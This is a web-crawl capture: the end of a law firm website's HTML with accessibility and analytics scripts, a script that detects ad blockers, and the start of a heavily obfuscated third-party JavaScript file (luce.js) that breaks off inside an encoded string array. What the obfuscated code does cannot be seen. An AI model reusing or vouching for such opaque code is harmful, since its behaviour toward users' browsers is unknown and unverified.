            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='rSUtXrZ6eEFw9/SACt2c1Q==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='rSUtXrZ6eEFw9/SACt2c1Q=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='rSUtXrZ6eEFw9/SACt2c1Q=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='rSUtXrZ6eEFw9/SACt2c1Q=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='rSUtXrZ6eEFw9/SACt2c1Q==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("adb7f776-5ac9-4763-af57-84f77b71f9a4")</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js
body_size: -215
content:
(function() {
    var domain = window.location.protocol + "//" + window.location.hostname;
    if (document.referrer == null || document.referrer.indexOf(domain) !== 0) {
        var img = document.createElement("img");
        img.src = "https://www.google-analytics.com/__utm.gif";

        img.addEventListener("load", success);
        img.addEventListener("error", failure);

        document.body.appendChild(img);

        function failure() {
            ums("send", "event", "Tracking", "Blocked", "Google Analytics");
            cleanup();
        }

        function success() {
            ums("send", "event", "Tracking", "Allowed", "Google Analytics");
            cleanup();
        }

        function cleanup() {
            document.body.removeChild(img);
        }
    }
})();


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/luce.js
body_size: 70589
content:
var _0x9337045c=['W5qxsmoRWQS','hmkrnKmP','W7PFW6dcJeS','WQq7lCorWQ4','bYK+lLa','WP0Yn8orWRK','WRRdHSkkq8kh','W53cS8oEWPjP','WPW7WQ8ZWOO','WRKnuSkEW6a','W7FcHSkVW43dMG','smkjk3Gx','W6dcMmkMW53dHW','W5pcUSkOWPtdKa','ivJcM8ksaa','W74+nSkwWO8','kmo1gN8+','W4i3WQH4hq','WQdcKXNcTs0','WPFdRSkTWRPl','cCoRWP3cOLS','gSoKsxldOW','WQpdNSkmWQfQ','gCohW5FcJmoDW6NcMmoWfq','WRTNWOxdSL0','w8oKFmo/zG','WQxdICoos8oj','imkyWPlcR8o5','nZmah2G','CSkHWQpcK8ok','W4v5jej/','WPldKvtdSCka','eCknW57dN8k7','nfJcTSkljW','W6fgjWrh','WQpdHmoLW4rQ','e8ohrK/dKW','W5yMWP5JWRy','W7xcJSkUW4RdHW','dCoVWOVcQeW','WRSbWPCSWQm','W5tcRSoBWRuM','d8kUdmoHW50','ELvmsda','WRPaCcbr','gSkAifS0','WP/cHYdcTsa','d8oCr1JdKW','WPZcRrNcKdC','c8ooe1mO','tdhdVSkKCG','ac4MWRFdQG','WRS1DCkOW5e','WQ4jr8k2W6W','W7BcH8kKW4VdMa','wmkYWRVdQa8','W5mUnxLF','d8ouBh7dHW','f8kBW4/dOSkL','WRFdVKSCW7S','u8ksWOaUWQu','E8kGahObWRZdH8of','WRddOSkoD8kH','vmkpC8o4DW','WQfHWOhdNN8','ACk3WQ3cH8oc','d8kpW4NdQmkU','d8ovWRPwgq','WOqmlmkEWOS','eSkoW6Ojbq','F8k7WRtcH8oy','W4uDbSo0W50','W6LqW5JcP2y','WP7dQmkRWOng','FIO6WP7dUq','W4pcSSoVWPyc','W6PRoGP4','W6JdL8oYW5nP','sMhcKvCl','uNebCZm','ESkBWRNdPCoq','WOqioCoWWRO','lN95mmkS','f8o/WOdcUKK','WR9aAZbx','dmobWRHMpa','q8kxWOa1WPS','W5iqqmouWQu','W7myCmoMWQC','qCoAWOSXW7a','WQ4MoCotWRm','W6qJA8o0WQi','suldVmkPhW','WRLZWOVdGN8','W5VdOSkBu8kw','cCkqjuCQ','W6nfW6pcU18','dCk3W6aciG','W4TGW4DYWP8','W5fgj1TZ','W4DVW5jWWO4','WQVdT8khWR13','v8ktqCoUzG','WQavWO0WWQS','W41fn1L5','hvPLcmkw','W7T3lSoIWPlcIXtcMthdGxO','emkqW7Kjca','W6mGF8oQWRG','qLtdOCkLdG','W6LeW73cJMm','W7K3WQ5KkG','esWDWRJdSq','WQxdLdqgW7K','nd/dS8kOBW','W4TrgXj8','oZOAa3G','WQv7oCkRW4a','esSBWQpdQa','aI4EWRBdRq','c2RcN8ki','smk1WPJdMuK','bIWZnM0','WPGPAdXm','W7hcKCoJWRuL','W5ZcR8oOcSkO','WPldV8oZymoG','tLhdR8kOeW','W6iAESotWRm','jmoPWQJcL3q','xCkMWP3dOZu','WRjoWOtdIwa','iYrHWQxdQq','gblcS8k9Aq','BCk2WQ3cJmos','fX3cGmkJEG','W4uKwmoqWPS','nYqccu0','WPCpWPyJWR0','W4C/sSkSW4m','b8kpW4JdV8kg','WQm7lCotWRC','W6ldHCoVWR5C','lqhdN8kLCq','rSkEACoZya','W58dvCoXWQu','WQqsumk6W6W','eGhcISk5Dq','v0BcQ2uG','psVcSmk2ua','W5ZcGmkXW4FdGa','jSkQi2ip','WPpdUKRdUSkN','W4ZcRSogWPOG','W4SCqCoOWQ4','W5S/nSoOWRG','W7j6WQLtCG','fmkiW4NdRCk9','gCk4W5ygpq','W6P0WQHvBq','WRRdTSkwWPT4','amo8aLW5','W4CEqSo0WRW','b8oOoLS+','WOddR8o6zSk2','mIuFfgK','W5SfxCoPWQC','yLvArta','b8kZWQZdMGe','WQxdUNmjW5W','jmkwWPBdMXq','WPbCDdXh','EmkGWRKZWPS','W5fAj0DL','W4yjF8oAWQu','W4jLW4b+WPe','WR5vWP/dRxS','WPJdNLuDW54','W4TQW4DHWP8','nSk2WRFcJSoa','bmkxWQNdKHm','amoFlfK8','oCkDWO/dKqW','W7DyWRLRaq','hCkykfqW','dmowzhNdGG','x8o6WPmXW6S','W6viW6lcM1y','CmoZWRmdW5C','dSkGW7K5lG','zCoPWQqGWOq','r8o+WOW7W6G','WR0JgSoDWOa','Amk6WQxdIIq','WRtdIeWJW4y','WPKxumkEW78','W697WRLnsW','WO/dUJ3cTY0','WPddGCkuCSk4','dvRcLSkrpa','a8ktW4ZdOCkK','f2RcT8kPga','rSktWPNdJHm','xSkuWPiWWQq','W6z6WQ95Dq','W4tcOmk5W6BdNa','WOxcS2BcOa8','AvTrxJK','W5rRW5z7WQS','WRhcLX/cSaS','W7pcRCoyWO8D','sCkQgwST','W4X+WPeNEq','bYmeWQtdTq','dcqEjfu','W7qHDSoIWR0','h8k+l3RdOG','ySkIWRhdMYi','rmoWWPKGW7a','W6nWW71MWOG','emo/WQZcH1C','WQpdG8kuzmk+','k2Xonmki','rCkBlM4u','W7ThW6VcNLC','WQ1pWONdJM0','ne7dO8kUza','zCkBWO3dQLq','gmkhW7Svfa','W4DtifzS','hbJcGCkWCa','wCozWOBcUCom','W4iZWQ5UgG','EvGSCqu','W7j8W4VcGNm','lmk5FmoJFG','W6BdISo5WR5m','DCkCde0K','WRWpF8kjW4y','fSkKW4ZcLWy','W6BdGSotWRPp','WOhdJ2FdMmkD','WRWixCkZW60','Bmk1WRRdLXq','jSk/WRRcImon','WPFdNCk3WP5q','Cmk3dfi5','W68PWQTNWRu','WOyor8kAW68','WOaruSkDW6y','vSkfWPm3WR4','hSoolfeY','fCoUWPJcOvy','i8kXWRRdMXq','b8k9W5qBhW','zfddQCoxza','WOi3WRWrWOO','W6yxwCkwW7W','kmkUWR7cL8or','W7RdKmoJWRbd','tuNdRCkTcW','B8kjW43dRmkc','h8kjWRRdJYW','WRRdISkPrmkD','WPtdNCk7WO9l','WQG3e8o4WPS','dmkyW4SBca','W40SWR5KnW','WQ/cGshcQH4','WQNdImoTqSoR','cciiWQBdSa','u8kLWPFcHSor','fCoiW7BcRdi','fGeEWPRdLq','eCosWRVcSuK','W6CXWRPbkW','WO/cSbdcIsm','W5FcHSkSW7hdMq','dCo9WP7cOLG','W5BcQmkEWOBdPa','W4Dnf01q','tCknC8oVFW','xfNcShyS','EKLtrs8','k8ocze/dMW','nCkqW7ldVSk2','dmowv07dMG','W6ldHmokWQLJ','W491W4XcWQK','umoGWPCLW7q','W6qtWPXfla','dmowWQjrfW','cSkSW7GBaq','a8o6ohHv','xeFcSh4/','W5GwrSo7WRW','W6xcUCkMW7/dUG','WPRdOCkVWRX0','WOBdJhddNSkL','dmk7W5ZdP8ks','W7BcN8kSWPFcKW','W7iZtmoQWQO','iSkwWOBdMWi','WRqCWPy/WQW','qmo7WOO9W7y','wNmTCte','d8oxWOpcUvu','nsm7WR/dUq','WOBdVmk9WPbn','WRZdImkrBSk6','W6RdJSo7WRTS','ASkqzmoiDG','WRhcSYNcStu','W58SWRXphG','WQ0ldSokWR8','WR/dUIVcRJK','W6a2WRn9WQ8','W5VcMSozWPKI','uCoRmSonW5W','vgRcVCk0mG','gtJcJ8k/ta','W4pdQmkpWRP/','WP0qq8kCW7m','W5VcMCoDWPKD','eSkrW64bfq','jmoaWRNcPhq','mv/cUCkqmG','hCkOWPpdV1q','sKFcK38Y','hqtcHCkMEa','bSkVW53dQmk7','vCk0y8kchG','W6GGB8oUWRC','W6u6C8ovWRu','zSkMWRlcJmoc','rexdR8k8hW','qmkxpNec','r8oecCoaW5C','dmkbW7ahda','WQldGSkfASoD','maqtkh8','lmowWRPjoq','oSkCp2zd','WRPxWOhdN0C','W5SYW7RdO1VcOSo7z24','W79GWQPtuW','vCkoWPa6WQq','W7LyWRXCjG','W6OiW6fJWPm','W4jbmtjw','v3ZcRgWU','rCoIe8oeW5e','wwhcKxe+','o8o9WOpcKhm','W5LetSolWP8','jSk1WQtcSSk2','WOywumklW6C','omk0WQtcICor','W5vVW6v9WPS','WQLLesX7','W6DPWQLjDa','ms8fiLi','eam4ia','hCojjfu6','eSkkW47dRCkH','WQhdSmkzsCk8','WOtdLSkeCSk8','gCkQWRxdSYa','WRWVk8ogWR0','WRFdNCkrWRj4','W6u8WQL7WQi','W7WxWPPipG','fWtcImk8Cq','WPOLWQirWOm','dW3cKCk+zW','gSkaWRVdS8oC','z8kZWRtdGci','p0JcTmkxpW','dZddN8k4yq','W7m8WRXEba','W4CaWOjKWQS','ocGFeMW','cSkyle8V','F8kSWP8XWQO','WOafhSoFWOa','dmosWOH3oW','W6pcJ8kHWQFdJq','lSkvWOFdKa4','WRbwCGTE','WOFcUdVcPfq','WPZcRcFcVtu','WPRcJdNcStG','d8o8WR/cShO','WQfxCtbA','xmkIWQuqWQW','c8oavuZdIa','W47cLCojWO4r','r0LeyJG','dSkyW6KAca','WOldQf0QW5S','WR9sWPZdH2q','WPFdG8khWQTo','jtSeegu','W6tdNSoVWRvP','oCkvhSoFqG','W4jlesvA','jcG4WOFdLq','WQ0SWRJdK14','b8o0bYW9','WOJdM0JdImkL','W5xdRSoSWRSr','WOaZWPSrWRy','d8kgW6atbq','WR4sWPyYWRC','W7xdRmo2W4zz','WRVdNuWcW4u','eepcKmknfq','emosruVdIG','hSokpLKX','W6eKW4RcUhC','WOFdKNJdM8kW','eCkhW6SGaa','WR45oSoKWQy','lL5LcCk7','WQBdHmoLWRKr','ymk4WR7dItC','eSkVW5hdVSkZ','a8okb10R','ccygWRhdPq','W77cKCk1W4tdMG','W5/dRuO8W7K','nrFdMSk9CG','W6VcPw7dJCks','W7ZcOCkZWQtcHG','wCorWQ8AW7u','og4VDGm','WRddOCoqqCot','W414W7xcMhC','WP4rWRSDWP0','W5/cKSomWO4u','BSkIWQZdGZe','k1xcQCkPjW','WOTpWR/dG2W','W6eMWQDZWQG','W5dcMWVcR1q','tCkDnxip','vwOgzta','WOvoW4RcJL4','jSkvcgOX','WRddJ1aGW4O','CmksWOeuWRS','cfFcSSkpja','WQeEWP8JWR4','W6arWPbyWRK','i8kwW77dQCkB','WP7dTubiWRW','W49sW6n6WQG','oSk+WQtdSJK','p1nhmCkr','bCkokLOW','Fmk+WRlcHmoA','WQy3pmomWR8','WO9SWRNdG1K','W6TKW4XlWR0','BmkfgMKp','amk2WRpdPJK','W6HbcLKp','bSkTmvWV','W7v/WQftyW','emkiW4ldO8k1','aatcJSk5Bq','WP3dK0VdJCkD','W4LOWRXjBW','BMxcG0C6','cI0Anfm','amoiv13dLa','fmkBW4SChG','WQ0kr8kSW6W','WRNcLmkxW4rz','wftdOmk7da','kfneh8kQ','W7eIxSoqWQq','hwDFm8ko','tCksASoGDa','CeKNuWu','W6RdQ8oyECo2','hdykWR7dPG','DJiQBKK','yCkpc0eU','WRjrBszd','fWyIjNq','nCk/WOexyW','W4H4W4xcUMy','B8o3W6FcHSkP','jCoQbZKO','W7r8prvG','W6uxwSoqWOa','dSkknu81','WOz8xGfW','BLldHCkFla','WP0Vwmo1W5a','WR/dP8ksWRP4','WPpdG0VdKmkE','WPRcPCkhW5/dLW','W595W6NdPeO','WRFdUmknWR14','zCkXWPBdMYO','WO7dOCo6ESoF','WQ0nE8k3W70','WRSSemo0WQq','WRxdU8oVF8o/','W5ObWPrWWOW','ySkGWQxdHHy','WRJdQN8JW7C','WPKfuCkyW78','y8kKWQFcISok','vmk0WQ7cJmow','WRZcPq3cQZ4','wMyqFJi','xhZcPx4l','tgqhzHK','oYqFhwy','W5mzzCo9WQa','dxZcJCkX','faikWPddIa','DmkWWPyDWQS','ptlcMSouCSkjv8kdWRVcVMm','umklWR4UWOi','t8krWQhcH8op','WRbCxWn3','WO/dUSkIW4VdVW','WQtdKNC5W7C','ECkUWRRcICot','eSkGWQJdPdi','W6dcHCkOW4/dPq','W4FcSSkIW6ZdSq','W6JcOCoKWRWO','WQuNlmoRWQ0','BCkIWRtdGs0','W7yXWRTOWQ8','u8kuWOG1WQy','xKBcPN88','d3bAiSkA','mWhdPCkKAq','W4CIWQLUca','WOldSSkKvmkf','W4nmdcrD','W4mNWRPJba','W6lcL8kkW5/cRW','W5bAeIbL','gSoMl8oVW7u','W4pdJ8oZWQPm','W4/cGSohWP8t','svFdUmkGea','aqi3nx8','WQLQmaTt','dM/cM8kWaG','W796WQfBEq','W7tcISkiWPZdOa','p8o3uLBdGW','q11qqYK','fCoGWPJcPKG','W7tcH8kjWOtdMq','WPWrf8o3WOa','W4RdRmonWPPU','WRRdTSkFWQ10','imkDW73dOmkW','lYu3nuu','aGVcK8kTAW','WQBdQ8kiWQDN','WR3dGCk1WRTm','WQn1EXbx','WPLxWQVdLKC','WPFdT8kuWO9l','tftcQ2iX','W7CFWQ9LaW','zhqaDdm','WRlcGqBcSZq','xg8rytu','cCoRWP7cIhu','bc4jWQldUW','W4fFWQHtAG','eY0haxK','ognzh8kl','W4bbdtfL','WQxdVmoVAmoj','bWyFk08','W7rSWP1DDW','eCouWORcULu','e39qimkq','WQS+WQSAWQy','WRG7cCo8WRG','WR7dISkrWQ9+','WRv7BWn+','dxZcHSkXwW','iSonWQZcKv8','WO7cUs3cVLq','wGCzzse','W6jYW4vexa','W6bfbYfw','WOLoWQlcQge','WPSnt8kpW6e','W6biW5LKWPC','WPNcJa/cSYS','zmk7WQVcHSot','W7hcJ8kmWO/dPa','W41AWOPjsa','WQepWQmvWQK','csqeWOtdPG','p8oXpfu8','W4pdImkAW5nm','vuBdSSk9da','mNnLfCkM','vCkfqSoBFa','W7fqW6BcHKu','C0LwsJG','W5GIqCkwWO8','rSkdWPy0WQG','h8oeuLNdGW','WQRdL8kwWP1h','W6jYW6zOWO0','WPpdRCoSBCo3','WOe6WOGIWQa','WQzkBJ1z','w0TmxdC','dJddImkeCa','W69nW6/cNui','WPZdIMpdHCk1','rSkPWRirWRy','BLPAvYS','hb3cK8kIBG','Amk5WQBdVIy','kSkRlMur','WPTfwqvz','W77dKKpdS8oA','d8kVW7RdUmkc','WQ4YCSk+W5e','WQFdGSkxzCkL','wuJdUSkOgW','FL8lutC','W4brfcnw','jSo2evWI','WQtdIcfDW5a','d8oomLa3','WOpdV8kzWQLO','WOCfwmkFW6i','ag9uomkV','mHHAgCke','WPjluWG4','dSkzW78ybG','rw4GvZ8','W7Hfnh5f','g8kGWQ7dTZu','WQiXpSoiWQe','g8kxkvSW','W5OXWQ96na','cSksW60iaa','uCotkCoIW6C','WQT4WRSFWRy','wLddU8kGaa','W6vlW6FcG1e','WOBdNfpdICoA','WQxdVvywW6y','W4eccSoXWPK','W6LCW4dcVL4','WQJdVSolr8oE','W49knGHD','kSo1WOJcIKO','WOjAl8kWWPi','WOddN2/dKCk7','CKLhuY0','BSkKWRdcJSoo','fwzckSkh','WP93vanI','WQDFDsjN','EmozWPFdPry','iatdM8kIDa','nCoGB3VdPa','EmkUWRhcK8op','mfJcVmkonW','beHAxZK','WQBdPSkDWR5O','WQZdHCkBCSkY','WRytWOWYWRm','W4fJW5LWWQS','WQSODSkPW6y','fmo0WP/cU14','W7Tfe0f5','WPNdQZqKW6m','WORdIMJdICkL','W6b4WQfgBW','W4pcOwWEW6JdQ0nK','BSkSWQRcHmop','a8kGWQpdTZm','W5D3W4bRWPm','W5XRlJDH','i8k6cgOm','hmoxj1iW','sCkzl2Cd','n8o2l3/dOq','k8owWQ5jpG','WQBdLmkKt8ky','W6JcKCkfWPVdSq','WPpdO8kFWQzR','mmksW4NdTmk8','WRldNCkgAmkW','hmomlK45','W7qlWQH2WRW','lH/dLmkPEa','W7K/WQfGWQi','mCkeW6Ogca','W4enWRTLW5y','W4ddTSoeWOLR','W6myv8ocWQa','eCk1WRVdQZ0','gmklW7RdNmk/','dqpcHSkItG','W7pcUmknWO/dVW','W4vyj1zI','F1RcH3yC','W5GBsSoUWQO','WPpdMxhdL8k2','WRldI8kmySkB','aCosWQPWva','WPpdQ0aNW4y','W7aKWR14WRe','WQdcMW3cGdu','iGiCWPddUa','B8oeWPRcS1O','W5uGWQDZdG','hCkyWRNcP8oS','W6i3WObOWRS','W6tdGCozWQ5y','cYBdN8kFyq','fXZcRSkbCW','W4dcLmopWPia','E10NqYq','WRZdNSkoCmkG','qfNcPvKJ','z8kgWPpdPCoU','W6fLW7XdWRy','W7JdPCoIWPHM','WPGouCkuW6K','W6mjWQuCWPe','W5jilez/','W6WIWQrHWRq','BCkDFSouAq','sCkxWOmWWQG','y8k7WQ7cHCok','t8kaWRRcO8on','W5jMmgvN','WRqBWOaZWQS','W69gW6hcU0m','ELanqf8','WOpcS8ksW4uZW7FcPSoLWO49j8ox','W7SQWQfLWQe','Auzpwra','wCodc8oiW5y','WQVdIcfDW7K','fCkXeN4Y','W5FcPCknWQxdRG','W6jiWR1sBW','oSk3fxHv','W51tmYqV','uh1Xyci','WQfqWOhdQNC','WRKPqCkvW4O','ghXmdCkZ','jb3cS8k8zW','WRGPyKPW','WRKAWOK7WQC','eSkoW5JdUSk/','W7SIWQj2WRi','xCk8WQ/cUCov','v8kYrba4','i8kZfxW/','WQhdOMRdMCkB','eSoaW5pdV8kSWOVcSSoCn8kucCok','W4LCWOv7tG','fw5plSke','WOrVWORdP1S','kSk5WQRcS8oi','y0pdNSkfmW','W7lcISkdWQddGW','W7ZcUmkuWPldOW','WRBdUSkxWQf7','d3ZdNSkXwa','teNdOCkMeG','WRTaCs5u','qfpdS8kPga','W4LfeZrL','iv3dNSkPca','hhFcK8kroa','WPG2CSkjW60','edBdG8k3fq','oSk+WRRdTYa','W61OWQXFCq','uZZdLqCL','aa7cHSkyxG','W6eeCmogWPy','zhRdTCkquu7dQv7dQG','WPOAq8kuW7W','W7exWOHzvq','W5q7WQHOcW','WOpdV8oXzCo3','lLRcRSkdoG','W5BcSCknW7ldPW','WPxdHxNdHSkU','W7NdTCoZWRDq','v8kuWRqoW4e','dComb18H','cSodWOhcSxm','W6DpW7xcNv8','jdKflaC','hCkRt17dNa','EYhcK8kJBa','zCk5WRldLs4','aSo1i2us','zuvirZm','W4CKC8omWRq','W5JcSCkpW7NdOa','W5W9WOaDWRC','WQpcPuZdVCkd','kmk1WQJcJSoc','umkfWRCkWOO','W6igr8oZWPS','W7fxWQr9Aa','WPayDmkEW4O','mKDummkl','WQ0UnSoqWRm','WOWezSklW6y','WPRdQCo6ymoD','W7ShWR9faq','fmknW5NdO8k4','jSk4WRNcJSoB','W6e1WR17WRe','W6DOWRnlAa','amkTWQpdRJq','CSoxgCoqW6u','W5qlWQzqWP8','W7/cHSk7W5VdGq','W7CVWQTgWPu','hmkTWP/cH8oB','CSk5WQBcKSoF','oCobWRHnma','WOFdHmoLWR0r','WOvdW4/cNuG','u8kVWRldVaG','ctqdWQBdSa','WQtdQSkkWP5Z','WPNdRhq6W70','v8kmWPOIWQm','tSk6nwyH','dSo3tMJdPW','hCosjLe3','W71ncITW','ymkkWPmSWQa','WQyOpSovWRC','WO0LECkyW68','p8oDz3xdSW','W6XbW6tcM1q','WRq4Av4GW4tcUmkRW5FdQ8kbAG','p8kjWRCBWRu','kmoRlfup','rSkrWO7cRmoV','WRHEBY5a','WQHmWPtdNhe','aSkzW7Wqda','bZ4gWRZdQW','WQVdVmotfCow','wmknWOmVWQS','W4iJWQr+dW','W6q0WR1/WQe','W6uLCSoHWRi','hSogs13dMa','W4NcJmopWQKb','pYqjWOFdJq','WRZdJe0WW4m','W7JdJmo0WRbE','bmo4a3K4','WO92WQxdLLy','bSktphWH','s8kHWQmDWOO','WRryDs9h','W5hcUmknW63dJa','pSkZWRBcLSoa','eCodW4/cU1ddNH97EHJdOtS','W4CAxCoOWQW','ACkYWRFcJ8ob','D3G7CsG','isa+WR7dVG','WQlcKatcRbS','WOpdVuWwW6y','xLNcSgiV','WQvvWRNdNNa','fJRdLSkdsW','iMJcSCkojW','W5e/WOnyWQO','dWZcHCkICW','fmktW6GjfW','W7ddN8oJWQHf','W4XqmZnm','WPjGtHnb','Bmk5x8kchG','WQtdRCkxWRLV','WPRdHhhdJ8k2','W7GIASo3WQe','WQpcJGZcTIW','rmkOWQm9WQS','fCkbW6mFkG','dCoRWOBcT0u','hqZcHCkGEq','rSoxn8ozW7S','w1Pfrsq','W4/cTCoHW6nP','W5DdW7nVWQi','z1nosdG','WQ7cGd3cTIm','cSogWPNcPK4','WODuWQZdKvS','cSkmWRxdLJu','W4Lyhtfq','WQldLfGRW4C','nY0hmwG','WONdQmo0B8oJ','b8kTWQZdRZ8','W5pdGCoqWRfM','qmkUz8o+yW','W7LZBCkkW6hcPJhcIa','AgZdO8k8pG','WQuclmksW6m','CCkjqmoYAG','BmkYW5hdQsi','B8kCWQNdM1W','W6CNWQzGgG','W4H+W4n6WPC','WOddKSkfamow','b8khW5ldH8k/','A8kfc3qW','WPSqwmkEW78','WQVdNSkBWQbM','WQiXlSoFWQ0','kYuZduG','pmk7WRNcJCoo','d8oQWPJcTv0','WQhdILCGW4C','cSorvLpdIq','w3GiDIC','W6qtWOLDjq','W5xcRCoVWQOu','iCkZW4FcKSoz','c8kgW5/dUSkp','jmo0WRNcI28','mspdLCkJCG','WRyKomoYWRG','ACoqWRqGW6C','yIpcL3GQ','lspdTmkYtW','WP/dHhJdKmk1','WOKzumkFW6C','W73cKmk2W6/dHa','Aw1qrI8','eclcGmkquG','bCoUW6pcJ3K','oYhcMmk4BW','kxZdMCk8EG','eGdcMmkSBG','aHlcMmkWBG','hCkClKGj','W5VdOSoXWO5m','E8oicCocW6W','W6ddTmoJW5n7','WRBdGmkqzCos','WOZcGrJdNfq','m8oxWQbxpq','WOpdTSoSA8oX','gIiDWRBdTW','bGG9WQhdSq','nCoRWQlcH3K','cfBcPSkDoG','W6T8prn7','FCopbmofW6a','q0VdN8kebq','W5rlcI9D','gCklk0eU','cJtcMmkmbG','lSohWQFcHN8','zCovfSoiW70','wCovWQK3W7u','aaJcHCkeDW','bmoPnfa/','W5nnjLvY','nLJcP8keoW','W4nlW5vVWP0','W5hcV8kaWOpdSq','bmkRWRddPIa','xCkPghy0','eIlcQCkFwG','s8o/WO4/W6G','q8kDowye','W45onezU','WPNcLmoWWQL5','kmomWQPenG','W5ZdI8ofWPjf','FCkrWO7cICoA','ehnE','W7i+BmoRWRi','nmk1WQddUSk9','W4icw8oHWQq','WOGqhCo9WPC','oGRdKmk/BG','WOa3fCowWOC','WQtdHCkRWR5n','WPq5WRWqW4O','W6TWWQ5AyW','s8kSWPFdPCoU','WRlcKq3cRt4','WOpdVxCCW6q','m1HYh8kM','imkPWRhdLXC','wu0mzZO','rxepuHq','yCkhah8Q','W7yzDmolWQm','imo2o3Ki','aCkgpfCT','W77cU8opW5VdPq','cCocyKBdHW','wmkEWOyPWR0','W7FcUmktWOhdRG','mvpcJmkGeq','WQpcHH/cOt8','W51LW5jBWOO','cmoAmvS3','oSoQl2NdMq','q1FdR8k4eG','DSk6gNCc','f31xpCkx','p8k+WRpcKSor','WQatWPO7WQK','xw1wzHa','rgJdVSkEiW','C3KqrbK','d8oFivaY','W7XlW73cKKy','W4HBgJbq','W4rclJXq','nLhcS8k9pG','WOWjgSoSWRC','WRmbWPOMWQC','fhdcKmkxnW','W5JcHSosWR0w','e8oqpu0X','WQ3dLSkaBCkN','ja8nWRddKa','WP/dGgRdICkW','WQhcGH/cQc4','WRRdU8ksWRbQ','w8khWPlcICo+','f8kXluLB','a8oCpemO','d8oXWP3cPe0','WQldTCklzmkL','W7LKowjT','W61tW6NcGfK','W6rgW7ZcJvG','fW/cJ8kXDa','kr/dNmk6Da','rLZdUSk5bW','se3dRCk8hG','i1FcLSknhq','WPLAWONcQ1m','WP/dTwSHW5a','W4bHW4bYWOG','W7TYj05r','W4bDbZfq','WPddKKODW5K','C0rusYG','W58xWPj8WRS','gSkxW74zbq','nadcS8k/Da','bSkZWRJdHai','W71HW7ZcHem','WRXCAtzy','exPec8ks','ESkBW53cGmkr','d8oTWOdcPKu','W5lcPSk3W7VdSq','W599kWLM','FSk7f2Sa','bmk9WRdcISol','BmoAWRxcOmom','E8k6WRlcUSod','xmkUpNKq','zCkfWO/dMKK','BfDGvXm','WQldRxtdSCoA','W7NdGmouWPyX','WQm0WOysWP0','W4WhWRvXhG','e8k9WQpdUd8','W6LOeIjt','cSoCi1a+','d3DplCkF','WOeaWP0fWQK','WROvvCo9WOu','kCkYWRFcKSoA','q8kTvCoCra','W7BcMSkIW4JdGG','W6NcHCkqWOBdPW','W7q9Eq','W7JdKmoWWRDn','W6zjWRPBWQ8','W61/gdbn','tgpdISogfG','wmkZWOyqWR0','nxldHCoRiG','FKrtqcK','dmoxWO7cQKS','F8k/WOVdSmoA','wCoAWOpcMSos','W7vSfGnw','WP7dGCkOtmkK','e8kBW5xdOmkT','WQ0MW4jZkW','WRldRNJdRCky','AwJdHmkdoa','zCk5WOhcU8o4','hmoltKZdHa','DCkxqSoqzW','W53cT8kiW5RdOa','WP7dLuK2W4e','WRvdBdDg','kehcV8k/jG','W7vPWQrvAq','BSolhmofW6C','W6qtWOL4cW','W4XxWO54','jmorWQxcPf8','W7CIWR5NWOK','WQm0iSoqWRO','bX3cMmkeCq','WQjvEsLv','W5TckL1f','qJjczWO','W7hdGCo0WR9e','W5qbtSo2WR4','WQldHwtdUCkX','WO9hWP7dJ1i','rmkBE8oRFq','W4jnW4jppW','W7pcNSkgWO/dPa','b8k3meqD','WQpdIgaYW6O','d8okwfFdHq','lmkvWPqKjG','sCkxFmoZDW','iCkmWRBcLCou','W6JdJ8oNWQ9z','W4j1W5P6WPq','WR7dGfyYW4O','W7BdICo7WRLt','etaFWRZdUq','F1vzqJi','h8ktjfu6','W589vCk3WOG','WRnkm0j+','W6LaW6NcU0q','WQDfWPtdGh4','WP8bvmkmW6C